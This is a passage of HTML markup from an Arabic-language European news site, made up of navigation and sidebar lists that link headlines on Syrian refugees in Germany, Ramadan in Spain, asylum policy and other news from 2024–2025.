							<span class="screen-reader-text">رمضان في إسبانيا.. عبادات واحتفالات وفرصة للتقارب بين المسلمين</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/03/16/%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b9%d8%a8%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d9%81%d8%b1/" rel="prev">
					<h3 class="post-title">رمضان في إسبانيا.. عبادات واحتفالات وفرصة للتقارب بين المسلمين</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://arab-europe.net/2024/03/16/%d9%86%d8%a7%d8%af%d9%8d-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a-%d9%8a%d8%b1%d8%ba%d8%a8-%d8%a8%d8%b6%d9%85-%d8%b3%d9%81%d9%8a%d8%a7%d9%86-%d8%a3%d9%85%d8%b1%d8%a7%d8%a8%d8%b7-%d9%86%d8%ac%d9%85/" style="background-image: url(https://arab-europe.net/wp-content/uploads/2024/03/410410-2-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">نادٍ إيطالي يرغب بضم "سفيان أمرابط" نجم المنتخب المغربي</span>
						</div>
					</div>
				</a>

				<a href="https://arab-europe.net/2024/03/16/%d9%86%d8%a7%d8%af%d9%8d-%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a-%d9%8a%d8%b1%d8%ba%d8%a8-%d8%a8%d8%b6%d9%85-%d8%b3%d9%81%d9%8a%d8%a7%d9%86-%d8%a3%d9%85%d8%b1%d8%a7%d8%a8%d8%b7-%d9%86%d8%ac%d9%85/" rel="next">
					<h3 class="post-title">نادٍ إيطالي يرغب بضم "سفيان أمرابط" نجم المنتخب المغربي</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/09/1509-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2025/09/1509-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2025/09/1509-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2025/09/1509.jpg 960w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي" href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/88-2-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item is-trending tie-standard">

								
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/09/411-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 سبتمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/411-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/59-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5556-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/101-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d8%b6%d8%b7%d8%b1%d8%a7%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d9%88%d8%a7%d8%b5%d9%84%d8%a9-%d9%81%d9%8a-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d9%87%d8%ac%d9%88/">اضطرابات متواصلة في مطار برلين بعد هجوم سيبراني عطل أنظمة التشغيل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
